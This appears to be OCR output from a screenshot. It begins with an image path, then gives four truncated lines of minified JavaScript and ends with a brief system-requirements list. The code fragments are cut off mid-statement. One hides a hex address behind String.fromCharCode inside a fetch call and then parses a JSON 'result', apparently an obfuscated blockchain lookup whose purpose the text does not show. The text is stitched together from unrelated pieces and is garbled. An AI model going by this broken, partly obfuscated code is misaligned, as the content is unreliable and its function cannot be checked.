
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Enough for tools